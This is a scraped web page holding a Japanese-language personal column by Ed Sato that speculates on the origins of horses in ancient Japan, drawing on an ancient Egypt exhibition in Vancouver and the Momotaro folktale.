.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F02%2F16%2Ftoko-senkei-ed-sato-39%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/&title=%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カルラ６～投稿千景～&body=https://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%AB%E3%83%A9%EF%BC%96%EF%BD%9E%E6%8A%95%E7%A8%BF%E5%8D%83%E6%99%AF%EF%BD%9E%0D%0Ahttps://www.japancanadatoday.ca/2023/02/16/toko-senkei-ed-sato-39/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p class="has-text-align-right"><strong>エドサトウ</strong></p>



<p>　湿気と雨の多い日本の風土に、馬の生態が合わなかったからか、あるいは大陸と陸続きでなかったからか、古代の馬の骨は日本本土では見つかっていないが南九州には土着の馬がいたのではという説もある。284年に百済の王、良馬二匹を貢上すると『日本書紀』の年表にあるのをみれば、早くから韓国に馬はいたのかもしれない。想像をたくましくすれば、奈良時代にはかなりの馬が日本の各地にいたようであるが、まだ縄文時代の終わりころには、土着の馬と中国から不老不死の仙薬を求めて日本に来たという徐福の一行が仔馬を掛け合わせて、より強く大きな馬が誕生したのかもしれない。いろんなことが想像できる。</p>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img fetchpriority="high" decoding="async" width="225" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2-225x300.jpg" alt="馬で引く2輪車ワゴン。カナダプレースで催されていた古代エジプト展より。" class="wp-image-36356" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2-225x300.jpg 225w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2-768x1024.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2-696x928.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2-315x420.jpg 315w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/7_Ed-Sato_Karura-6_2023-2.jpg 900w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption class="wp-element-caption">馬で引く2輪車ワゴン。カナダプレースで催されていた古代エジプト展より。</figcaption></figure></div>


<p>　過日、バンクーバーのカナダプレースで催されていた古代エジプト展をみれば、紀元前1300年頃には二輪車のワゴン車を馬が引くツタンカーメンのお墓の記録写真があり、日本より、はるか前に馬が活躍していたのかと思うと同時にずいぶんと驚いた。まだ日本が石器を使っていた時代にすごく進んだ文明があったものだと思うと、このくらいの進んだ文明があれば、アジアの国々にも大きな影響を与えたろうと思われる。</p>


<div class="wp-block-image">
<figure class="alignright size-medium"><img decoding="async" width="225" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2-225x300.jpg" alt="馬で引く2輪車ワゴン。カナダプレースで催されていた古代エジプト展より。" class="wp-image-36355" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2-225x300.jpg 225w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2-768x1024.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2-696x928.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2-315x420.jpg 315w, https://www.japancanadatoday.ca/wp-content/uploads/2023/02/6_Ed-Sato_Karura-6_2023-2.jpg 900w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption class="wp-element-caption">馬で引く2輪車ワゴン。カナダプレースで催されていた古代エジプト展より。</figcaption></figure></div>


<p>　さらに、エジプト展から、想像できることは、日本でも天祖降臨（祖の字は僕の当て字である）の時代に、牛馬による畑を耕すスキを使うエジプトの様な農耕が始まりつつあったかもしれない。アジアでの小氷河期の寒気が強くなると、北の方の多くの渡来人が縄文人の人口の少なかった大阪湾や瀬戸内海の空白地帯での開拓が進んだのではなかろうか？</p>



<p>　桃太郎の昔話も、そんな頃のことかもしれない。鉄の刀を背中にぶら下げて馬に乗ってきたのかもしれない。名前のない縄文人にサルとかイヌとかキジなどと呼び名をつけて呼んだのかもしれない。僕がカナダに来た時に、大農場には多く日本人がいて、ホーマン（現場監督）が白人で日本名が覚えにくいので、それぞれに英語の名前をもらう。それ以来、僕はエドと呼ばれている。さて、桃太郎たちは、淡路島や四国の縄文人を自分たちの傘下に入れるための征伐に出かける物語のようでもあり、日本武尊の話のようでもある。</p>


<div class="wp-block-image">
